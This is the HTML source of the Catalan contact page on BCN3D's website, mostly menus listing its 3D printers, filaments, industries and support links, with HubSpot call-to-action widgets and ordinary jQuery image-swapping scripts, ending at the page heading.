		<li id="menu-item-708270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708270"><a href="#">Open Filament Network (OFN)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-584805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-584805"><a href="#">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-589723" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589723"><a href="https://bcn3d.com/ca/industries/enginyeria/">Enginyeria</a></li>
	<li id="menu-item-589725" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589725"><a href="https://bcn3d.com/ca/industries/manufactura/">Manufactura</a></li>
	<li id="menu-item-589726" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589726"><a href="https://bcn3d.com/ca/industries/disseny-de-producte/">Disseny de producte</a></li>
	<li id="menu-item-589731" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589731"><a href="https://bcn3d.com/ca/industries/universitats/">Universitats</a></li>
	<li id="menu-item-589730" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589730"><a href="https://bcn3d.com/ca/industries/serveis-impressio-3d/">Serveis d’impressió 3D</a></li>
	<li id="menu-item-589724" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589724"><a href="https://bcn3d.com/ca/industries/salut/">Salut</a></li>
	<li id="menu-item-589728" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589728"><a href="https://bcn3d.com/ca/industries/investigacio/">Investigació</a></li>
	<li id="menu-item-589722" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589722"><a href="https://bcn3d.com/ca/industries/arquitectura/">Arquitectura</a></li>
	<li id="menu-item-589729" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589729"><a href="https://bcn3d.com/ca/industries/escoles/">Escoles</a></li>
	<li id="menu-item-589727" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589727"><a href="https://bcn3d.com/ca/industries/freelancers/">Freelancers</a></li>
</ul>
</li>
<li id="menu-item-584806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-584806"><a href="https://www.bcn3d.com/ca/aprenentatge/">Recursos</a>
<ul class="sub-menu">
	<li id="menu-item-700250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700250"><a href="https://www.bcn3d.com/ca/blog/">Blog</a></li>
	<li id="menu-item-590384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590384"><a href="https://bcn3d.com/ca/categoria-ca/casos-practics/">Històries d&#8217;èxit</a></li>
	<li id="menu-item-684796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684796"><a href="https://bcn3d.com/ca/categoria-ca/webinars-impressio-3d/">Webinars</a></li>
	<li id="menu-item-619191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619191"><a href="https://bcn3d.com/ca/categoria-ca/white-papers-impressio-3d/">White papers</a></li>
	<li id="menu-item-700235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700235"><a href="https://www.bcn3d.com/category/events/">Esdeveniments</a></li>
</ul>
</li>
<li id="menu-item-641851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641851"><a href="https://www.bcn3d.com/es/bcn3d-support/">Suport</a>
<ul class="sub-menu">
	<li id="menu-item-700249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700249"><a href="https://support.bcn3d.com/es/knowledge">Suport</a></li>
	<li id="menu-item-674923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674923"><a href="https://support.bcn3d.com/es/knowledge">Knowledge base</a></li>
	<li id="menu-item-674922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674922"><a href="https://www.bcn3d.com/es/courses/bcn3d-academy/">Academia</a></li>
	<li id="menu-item-674925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674925"><a href="https://support.bcn3d.com/es/knowledge/kb-tickets/new">Contactar</a></li>
</ul>
</li>
<li id="menu-item-705593" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-705593"><a href="https://www.bcn3d.com/ca/sobre-nosaltres/">Empresa</a>
<ul class="sub-menu">
	<li id="menu-item-589732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589732"><a href="https://bcn3d.com/ca/tecnologia/">Tecnologia IDEX</a></li>
	<li id="menu-item-705594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705594"><a href="https://www.bcn3d.com/ca/sobre-nosaltres/">Nosaltres</a></li>
	<li id="menu-item-593090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593090"><a href="https://www.bcn3d.com/ca/treballa-amb-nosaltres/">Uneix-te al nostre equip</a></li>
	<li id="menu-item-653713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653713"><a href="https://www.bcn3d.com/ca/pressroom/">Premsa</a></li>
	<li id="menu-item-590515" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-590402 current_page_item menu-item-590515"><a href="https://bcn3d.com/ca/contactar/" aria-current="page">Contacta amb nosaltres</a></li>
</ul>
</li>
</ul></div>
            <div class="mobile-menu-inner--toolbar">

                <div class="mobile-languages uk-light">
                    <span uk-icon="icon:world;ratio:1.1"></span>
                                    </div>

            </div>
        </div>
        
                
        <div class="mobile-menu-hs-ctas uk-grid uk-grid-collapse uk-position-bottom z-index-2 uk-flex uk-flex-bottom">
            
            <div class="uk-width-1-2 uk-width-1-3@s">
                                <span class="hs-cta-wrapper" id="hs-cta-wrapper-e52a96d5-196f-4b78-a25f-1ec2a82b1c9b"><span class="hs-cta-node hs-cta-e52a96d5-196f-4b78-a25f-1ec2a82b1c9b" id="hs-cta-e52a96d5-196f-4b78-a25f-1ec2a82b1c9b"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/e52a96d5-196f-4b78-a25f-1ec2a82b1c9b"  target="_blank" ><img class="hs-cta-img lazyload" id="hs-cta-img-e52a96d5-196f-4b78-a25f-1ec2a82b1c9b" style="border-width:0px;" src="[data-uri]"  alt="Troba el teu distribuidor local   <https://www.bcn3d.com/ca/distribuidor/?fwp_paises=es data-src="https://no-cache.hubspot.com/cta/default/5757269/e52a96d5-196f-4b78-a25f-1ec2a82b1c9b.png" decoding="async"><noscript><img class="hs-cta-img" id="hs-cta-img-e52a96d5-196f-4b78-a25f-1ec2a82b1c9b" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5757269/e52a96d5-196f-4b78-a25f-1ec2a82b1c9b.png"  alt="Troba el teu distribuidor local   <https://www.bcn3d.com/ca/distribuidor/?fwp_paises=es data-eio="l"></noscript>"/></a></span><script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script><script type="text/javascript">hbspt.cta.load(5757269,'e52a96d5-196f-4b78-a25f-1ec2a82b1c9b',{})</script></span>            </div>
            <div class="uk-width-1-2 uk-width-1-3@s">
                                <span class="hs-cta-wrapper" id="hs-cta-wrapper-84c4f0ba-d730-4a48-987c-f369a19fd93d"><span class="hs-cta-node hs-cta-84c4f0ba-d730-4a48-987c-f369a19fd93d" id="hs-cta-84c4f0ba-d730-4a48-987c-f369a19fd93d"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/84c4f0ba-d730-4a48-987c-f369a19fd93d"  target="_blank" ><img class="hs-cta-img lazyload" id="hs-cta-img-84c4f0ba-d730-4a48-987c-f369a19fd93d" style="border-width:0px;" src="[data-uri]"  alt="Reserva una demo <https://3d.bcn3d.com/ca/schedule-demo-with-bcn3d-technologies data-src="https://no-cache.hubspot.com/cta/default/5757269/84c4f0ba-d730-4a48-987c-f369a19fd93d.png" decoding="async"><noscript><img class="hs-cta-img" id="hs-cta-img-84c4f0ba-d730-4a48-987c-f369a19fd93d" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5757269/84c4f0ba-d730-4a48-987c-f369a19fd93d.png"  alt="Reserva una demo <https://3d.bcn3d.com/ca/schedule-demo-with-bcn3d-technologies data-eio="l"></noscript>"/></a></span><script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script><script type="text/javascript">hbspt.cta.load(5757269,'84c4f0ba-d730-4a48-987c-f369a19fd93d',{"region":"na1"})</script></span>            </div>
            <div class="uk-width-1-1 uk-width-1-3@s">
                            </div>
            
        </div>
        
    </div>
    <div class="megamenu megamenu1 megamenu-products uk-position-top uk-position-fixed uk-visible@s z-index-5">
        <div class="uk-container uk-container-large">
            <div class="uk-grid uk-grid-large uk-flex-center" uk-grid>
                                <div class="uk-width-1-3 uk-width-1-6@m">
                    <h4 class="megam-sep">Industrial Series</h4>
                    <div class="menu-megamenu-products-b-ca-container"><ul id="mega-menu1b" class="mega-dropdown uk-grid uk-child-width-1-1 uk-flex-center uk-text-center"><li id="menu-item-653052" class="megamenu-omega menu-item menu-item-type-custom menu-item-object-custom menu-item-653052"><a href="https://www.bcn3d.com/ca/bcn3d-omega/">Omega I60</a></li>
</ul></div>                </div>
                
                <div class="uk-width-2-3@m">
                    <h4 class="megam-sep">Workbench Series</h4>

                                            <style>.megamenu .uk-container.uk-container-large{max-width:90%}.megamenu-products>.uk-container>.uk-grid.uk-flex-center{justify-content:space-between}.megamenu.megamenu-products li a{background-size:90%}</style>
                        <ul id="mega-menu1a" class="mega-dropdown uk-grid uk-grid-medium uk-child-width-1-5 uk-flex-center uk-text-center"><li id="menu-item-653031" class="megamenu-ew50sc menu-item menu-item-type-custom menu-item-object-custom menu-item-653031"><a href="http://www.bcn3d.com/ca/bcn3d-epsilon">Epsilon W50 SC br/ Epsilon W50 SC FIBER br/ Epsilon W50 SC METAL</a></li>
<li id="menu-item-653032" class="megamenu-ew27sc menu-item menu-item-type-custom menu-item-object-custom menu-item-653032"><a href="http://www.bcn3d.com/ca/bcn3d-epsilon?model=w27&#038;sc">Epsilon W27 SC br/ Epsilon W27 SC FIBER br/ Epsilon W27 SC METAL</a></li>
<li id="menu-item-653033" class="megamenu-ew50 menu-item menu-item-type-custom menu-item-object-custom menu-item-653033"><a href="http://www.bcn3d.com/ca/bcn3d-epsilon?model=w50">Epsilon W50 br/ Epsilon W50 METAL</a></li>
<li id="menu-item-653034" class="megamenu-ew27 menu-item menu-item-type-custom menu-item-object-custom menu-item-653034"><a href="http://www.bcn3d.com/ca/bcn3d-epsilon?model=w27">Epsilon W27 br/ Epsilon W27 METAL</a></li>
<li id="menu-item-671889" class="megamenu-smrtcb menu-item menu-item-type-custom menu-item-object-custom menu-item-671889"><a href="https://www.bcn3d.com/ca/smart-cabinet/">Smart Cabinet SC</a></li>
</ul>
                </div>
                
                <div class="uk-width-2-3 uk-width-1-6@m"> 
                    <h4 class="megam-sep">Peripherals</h4>
                    <div class="menu-megamenu-products-c-ca-container"><ul id="mega-menu1c" class="mega-dropdown uk-grid uk-child-width-1-1 uk-flex-center uk-text-center"><li id="menu-item-653057" class="megamenu-consumables-n menu-item menu-item-type-post_type menu-item-object-page menu-item-653057"><a href="https://bcn3d.com/ca/consumibles/">Consumibles BCN3D</a></li>
</ul></div>                </div>
            </div>
            
        </div>
    </div>














    <div class="megamenu megamenu2 uk-position-top uk-position-fixed uk-visible@s z-index-5">
        <div class="uk-container">
            <div class="menu-megamenu-software-catalan-container"><ul id="mega-menu2" class="mega-dropdown uk-grid uk-child-width-1-2 uk-child-width-1-4@m uk-text-center uk-flex-center"><li id="menu-item-708710" class="megamenu-cura menu-item menu-item-type-post_type menu-item-object-page menu-item-708710"><a href="https://bcn3d.com/ca/bcn3d-stratos/">BCN3D Stratos</a></li>
<li id="menu-item-683204" class="megamenu-cloud menu-item menu-item-type-post_type menu-item-object-page menu-item-683204"><a href="https://bcn3d.com/ca/bcn3d-cloud/">BCN3D Cloud</a></li>
</ul></div>        </div>
    </div>














    <div class="megamenu megamenu3 megamenu-industries uk-position-top uk-position-fixed uk-visible@s z-index-5">
        <div class="uk-grid uk-grid-collapse industries-megamenu-grid">

            <div class="uk-width-1-2">
                &nbsp;
                
            </div>

            <figure class="megamenu-industries-picture uk-background-cover uk-background-center-center uk-width-1-2 uk-height-1-1" id="megamenu-industries-pic">
                
            </figure>

        </div>
        <div class="uk-position-cover">
            <div class="uk-container">
                <div class="uk-width-1-2 uk-flex uk-flex-middle">
                    <ul class="sub-menu industries-sub-menu">
                                                        <li><a href="https://bcn3d.com/ca/industries/enginyeria/" data-image="https://bcn3d.com/wp-content/uploads/2019/07/BCN3D_NGNY_final_end_use_parts_3D_printing-1024x629.jpg">Enginyeria</a></li>
                                                        <li><a href="https://bcn3d.com/ca/industries/manufactura/" data-image="https://bcn3d.com/wp-content/uploads/2022/08/image-120.jpg">Manufactura</a></li>
                                                        <li><a href="https://bcn3d.com/ca/industries/disseny-de-producte/" data-image="https://bcn3d.com/wp-content/uploads/2019/10/BCN3D_Camper_product_design_prototyping_3Dprinting.jpg">Disseny de producte</a></li>
                                                        <li><a href="https://bcn3d.com/ca/industries/universitats/" data-image="https://bcn3d.com/wp-content/uploads/2021/07/06.png">Universitats</a></li>
                                                        <li><a href="https://bcn3d.com/ca/industries/arquitectura/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/07_01_00_BCN3D_3D_Printing_Industry_Architecture-e1568961738865.jpg">Arquitectura</a></li>
                                                        <li><a href="https://bcn3d.com/ca/industries/salut/" data-image="https://bcn3d.com/wp-content/uploads/2022/07/Surgery-1024x576.jpg">Salut</a></li>
                                                        <li><a href="https://bcn3d.com/ca/industries/investigacio/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/07_07_00_BCN3D_3D_Printing_Industry_Research-e1568962431194.jpg">Investigació</a></li>
                                                        <li><a href="https://bcn3d.com/ca/industries/serveis-impressio-3d/" data-image="https://bcn3d.com/wp-content/uploads/2021/05/BCN3D_Epsilon_Series_3D_Printer_smart_cabinet_humidity_controlled_environment_CIM_UPC_1_web.jpg">Serveis d&#8217;impressió 3D</a></li>
                                                        <li><a href="https://bcn3d.com/ca/industries/escoles/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/BCN3D_Epsilon_Series_W50-_Industries_Schools-1024x682.jpg">Escoles</a></li>
                                                        <li><a href="https://bcn3d.com/ca/industries/freelancers/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/07_06_00_BCN3D_3D_Printing_Industry_Professional_Individuals-e1568962321350.jpg">Freelancers</a></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
















    <style>.megamenu-switcherF .sub-menu{display:none!important}</style>
        <div class="megamenu megamenuFilaments megamenu-filaments mmenufils-tpfils uk-position-top uk-position-fixed uk-visible@s z-index-5" style="opacity:1!important;transform:none!important">


        <div class="uk-grid uk-grid-collapse" uk-grid>
            

                                        <div class="">
                    &nbsp;
                    
                </div>
                
                    </div>
        
        <style>.filaments-sections{display:flex;gap:50px}</style>
<div class="uk-position-cover uk-section uk-section-small">
    <div class="uk-container">
        <div>
            <section>
                <div>
                    <div class="filaments-sections">
                        <div class="filaments-section-1 uk-width-1-3">
                            <h4 class="filaments-pretitle">Omega Series<span class="badge-new">1,75mm Ø</span></h4>
                            <div class="uk-container">
                                <div class="uk-grid uk-grid-filaments-bcn" uk-grid="">

                                    <div class="uk-width-1-2">
                                        <div class="menu-megamenu-filaments-6-ca-container"><ul id="mega-menuF6" class="sub-menu filaments-sub-menu"><li id="menu-item-708629" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708629"><a href="https://bcn3d.com/ca/producte/omega-proto-bcn3d-filaments/">Proto</a></li>
<li id="menu-item-708630" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708630"><a href="https://bcn3d.com/ca/producte/omega-resistant-nylon-bcn3d-filaments/">Resistant Nylon</a></li>
<li id="menu-item-708631" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708631"><a href="https://bcn3d.com/ca/producte/omega-tooling-cf-bcn3d-filaments/">Tooling CF</a></li>
<li id="menu-item-708612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708612"><a href="https://www.bcn3d.com/ca/producte/omega-impact-abs-bcn3d-filaments/">Impact ABS</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-2">
                                        <h4 class="filaments-pretitle">Open Filament Network </h4>
                                        <div class="menu-megamenu-filaments-7-ca-container"><ul id="mega-menuF7" class="sub-menu filaments-sub-menu"><li id="menu-item-708218" class="no-link-more-grey menu-item menu-item-type-custom menu-item-object-custom menu-item-708218"><a href="#">En desenvolupament</a></li>
</ul></div>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="filaments-section-2 uk-width-2-3">
                            <h4 class="filaments-pretitle">Epsilon Series<span class="badge-new">2,85mm Ø</span></h4>
                            <div class="uk-container">
                                <div class="uk-grid uk-grid-filaments-bcn" uk-grid="">

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Standard                                        </h4>
                                        <div class="menu-megamenu-filaments-1-ca-container"><ul id="mega-menuF1" class="sub-menu filaments-sub-menu"><li id="menu-item-664528" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-664528"><a href="https://bcn3d.com/ca/producte/bvoh-bcn3d-filaments/">BVOH</a></li>
<li id="menu-item-653176" class="mmenu-pla menu-item menu-item-type-post_type menu-item-object-product menu-item-653176"><a href="https://bcn3d.com/ca/producte/pla-bcn3d-filaments-2/">PLA</a></li>
<li id="menu-item-653177" class="mmenu-pet-g menu-item menu-item-type-post_type menu-item-object-product menu-item-653177"><a href="https://bcn3d.com/ca/producte/pet-g-bcn3d-filaments/">PET-G</a></li>
<li id="menu-item-653179" class="mmenu-tpu menu-item menu-item-type-post_type menu-item-object-product menu-item-653179"><a href="https://bcn3d.com/ca/?post_type=product&#038;p=589433">TPU 98A</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Technical                                        </h4>
                                        <div class="menu-megamenu-filaments-2-ca-container"><ul id="mega-menuF2" class="sub-menu filaments-sub-menu"><li id="menu-item-653280" class="mmenu-abs menu-item menu-item-type-post_type menu-item-object-product menu-item-653280"><a href="https://bcn3d.com/ca/producte/abs-bcn3d-filaments/">ABS</a></li>
<li id="menu-item-653291" class="mmenu-pp menu-item menu-item-type-post_type menu-item-object-product menu-item-653291"><a href="https://bcn3d.com/ca/producte/pp-bcn3d-filaments/">PP</a></li>
<li id="menu-item-653292" class="mmenu-pa menu-item menu-item-type-post_type menu-item-object-product menu-item-653292"><a href="https://bcn3d.com/ca/producte/pa-bcn3d-filaments/">PA</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Composites                                        </h4>
                                        <div class="menu-megamenu-filaments-3-ca-container"><ul id="mega-menuF3" class="sub-menu filaments-sub-menu"><li id="menu-item-653348" class="mmenu-pp-gf30 menu-item menu-item-type-post_type menu-item-object-product menu-item-653348"><a href="https://bcn3d.com/ca/producte/pp-gf30-bcn3d-filaments/">PP GF30</a></li>
<li id="menu-item-653351" class="mmenu-paht-cf15 menu-item menu-item-type-post_type menu-item-object-product menu-item-653351"><a href="https://bcn3d.com/ca/producte/paht-cf15-bcn3d-filaments/">PAHT CF15</a></li>
<li id="menu-item-688323" class="mmenu-pet-cf15 menu-item menu-item-type-post_type menu-item-object-product menu-item-688323"><a href="https://bcn3d.com/ca/producte/pet-cf15/">PET CF15</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Metal                                        </h4>
                                        <div class="menu-megamenu-filaments-4-ca-container"><ul id="mega-menuF4" class="sub-menu filaments-sub-menu"><li id="menu-item-688332" class="mmenu-ultrafuse-316l menu-item menu-item-type-post_type menu-item-object-product menu-item-688332"><a href="https://bcn3d.com/ca/?post_type=product&#038;p=688247">316L</a></li>
<li id="menu-item-688331" class="mmenu-ultrafuse-17-4ph menu-item menu-item-type-post_type menu-item-object-product menu-item-688331"><a href="https://bcn3d.com/ca/?post_type=product&#038;p=688249">17-4 PH</a></li>
<li id="menu-item-706922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-706922"><a href="https://www.bcn3d.com/ca/producte/ultrafuse-support-layer/">Support</a></li>
</ul></div>                                    </div>
                                    <div class="uk-width-1-3">
                                        <h4 class="filaments-pretitle">Open Filament Network </h4>
                                        <div class="menu-megamenu-filaments-5-ca-container"><ul id="mega-menuF5" class="sub-menu filaments-sub-menu"><li id="menu-item-705003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705003"><a href="https://www.bcn3d.com/es/open-filament-network/?supplier=basf">BASF</a></li>
<li id="menu-item-705457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705457"><a href="https://www.bcn3d.com/es/open-filament-network/?fwp_third_party_suppliers=essentium">Essentium</a></li>
<li id="menu-item-705458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705458"><a href="https://www.bcn3d.com/es/open-filament-network/?fwp_third_party_suppliers=cmg">CMG</a></li>
<li id="menu-item-705880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705880"><a href="https://www.bcn3d.com/es/open-filament-network/?fwp_third_party_suppliers=fillamentum">Fillamentum</a></li>
<li id="menu-item-705881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705881"><a href="https://www.bcn3d.com/es/open-filament-network/?fwp_third_party_suppliers=matterhackers">Matterhackers</a></li>
<li id="menu-item-710246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-710246"><a href="https://www.bcn3d.com/es/open-filament-network/?fwp_third_party_suppliers=smart-materials">Smart Materials</a></li>
<li id="menu-item-705004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705004"><a href="https://www.bcn3d.com/es/open-filament-network/">Veure tot</a></li>
</ul></div>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </div>

    </div>
</div>
<script>var removetag=document.querySelectorAll('.no-link-more-grey a');removetag.forEach(el=>el.removeAttribute('href'))</script>
        
    </div>


    
   
    <script>jQuery(document).ready(function($){$('.megamenu-ew50sc a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W50_SC_3D_Printer_2023-.jpg'});let w50SCtext=$('.megamenu-ew50sc a').text();let w50SCtextWithBadge=w50SCtext.split('SC').join('<span>SC</span>');w50SCtextWithBadge=w50SCtextWithBadge.split('METAL').join('<span>METAL</span>');w50SCtextWithBadge=w50SCtextWithBadge.split('FIBER').join('<span>FIBER</span>');w50SCtextWithBadge=w50SCtextWithBadge.split('br/').join('<br />');$('.megamenu-ew50sc a').html(w50SCtextWithBadge);$('.megamenu-ew27sc a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W27_SC_3D_Printer_2023-.jpg'});let w27SCtext=$('.megamenu-ew27sc a').text();let w27SCtextWithBadge=w27SCtext.split('SC').join('<span>SC</span>');w27SCtextWithBadge=w27SCtextWithBadge.split('METAL').join('<span>METAL</span>');w27SCtextWithBadge=w27SCtextWithBadge.split('FIBER').join('<span>FIBER</span>');w27SCtextWithBadge=w27SCtextWithBadge.split('br/').join('<br />');$('.megamenu-ew27sc a').html(w27SCtextWithBadge);$('.megamenu-ew50 a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W50-_3D_Printer_2023-.jpg'});let w50text=$('.megamenu-ew50 a').text();let w50textWithBadge=w50text.split('SC').join('<span>SC</span>');w50textWithBadge=w50textWithBadge.split('METAL').join('<span>METAL</span>');w50textWithBadge=w50textWithBadge.split('FIBER').join('<span>FIBER</span>');w50textWithBadge=w50textWithBadge.split('br/').join('<br />');$('.megamenu-ew50 a').html(w50textWithBadge);$('.megamenu-ew27 a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W27-_3D_Printer_2023-.jpg'});let w27text=$('.megamenu-ew27 a').text();let w27textWithBadge=w27text.split('SC').join('<span>SC</span>');w27textWithBadge=w27textWithBadge.split('METAL').join('<span>METAL</span>');w27textWithBadge=w27textWithBadge.split('FIBER').join('<span>FIBER</span>');w27textWithBadge=w27textWithBadge.split('br/').join('<br />');$('.megamenu-ew27 a').html(w27textWithBadge);$('.megamenu-smrtcb a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/05/SC.jpg'});let smartSCtext=$('.megamenu-smrtcb a').text();let smartSCtextWithBadge=smartSCtext.split('SC').join('<span>SC</span>');smartSCtextWithBadge=smartSCtextWithBadge.split('br/').join('<br />');$('.megamenu-smrtcb a').html(smartSCtextWithBadge);$('.megamenu-omega a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Omega_I60-_3D_Printer_2023-.jpg'});$('.megamenu-epsilon a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Epsilon-header.jpg'});$('.megamenu-sigmax a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Sigmax-header-3-prints.jpg'});$('.megamenu-sigma a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Sigma-header-3prints.jpg'});$('.megamenu-consumables a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/08/b3d-megamenu-consumables.jpg'});$('.megamenu-consumables-n a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2020/09/Consumables.jpg'});$('.megamenu-parts a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Spare-Parts-header.jpg'});$('.megamenu-parts-n a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2020/09/Spare-parts.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cloud a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/10/Software-header_Cloud.jpg'});$('.wpml-ls-legacy-dropdown-click > ul').clone().appendTo('.mobile-languages');$('.mmenu-pla').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PLA_Camper_Gallery.jpg')});$('.mmenu-pet-g').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PET-G_Tooling_Galery-e1589529480848.jpg')});$('.mmenu-pva').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PVA-Volante_Galery.jpg')});$('.mmenu-tpu').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/TPU-ngny_Landing-1.jpg')});$('.mmenu-abs').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/ABS-Carcasa01.jpg')});$('.mmenu-pp').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PP_Botellas_Gallery.jpg')});$('.mmenu-pa').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PA_Pinza_Gallery.jpg')});$('.mmenu-pp-gf30').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PPGF-Boquilla_Gallery.jpg')});$('.mmenu-paht-cf15').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PAHT-CF15_Tobera_Landing.jpg')});$('.mmenu-bvoh').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/01/BCN3D_Filaments_BVOH_Motorstudent_design_3D_print_prototype_3.jpg')});$('.mmenu-tough-pla').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/01/BCN3D_Filaments_Tough_PLA_BCN3D_tooling_-Epsilon-series.jpg')});$('.mmenu-ultrafuse-316l').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/12/316L-Soporte_Landing.jpg')});$('.mmenu-ultrafuse-17-4ph').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/12/17-4-PH-Estribera_Gallery.jpg')});$('.mmenu-pet-cf15').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/12/PET-CF15-Soporte_Faro_Gallery.jpg')});$('.menu-toggle').click(function(){$('body').addClass('mobile-menu-active')});$('.mobile-close').click(function(){$('body').removeClass('mobile-menu-active')})})</script>
    <style>#hubspot-messages-iframe-container{z-index:10!important}.mobile-menu-active #hubspot-messages-iframe-container{display:none!important}</style>

<main id="main" class="site-main">
	
		<article id="post-590402" class="post-590402 page type-page status-publish has-post-thumbnail hentry">

			<div id="contact-us" class="contact-us uk-background-cover uk-flex uk-flex-center uk-flex-middle" data-src="https://bcn3d.com/wp-content/uploads/2021/02/New-Facilities-BCN3D.jpg" uk-img>

					<div class="uk-container">
						<section class="contact-us-section uk-position-relative z-index-2" >
							<div class="uk-grid uk-grid-collapse uk-grid">
								<div class="contact-form-wrap uk-width-expand">
									<h1 class="page-title uk-h2">Contacta amb nosaltres</h1>
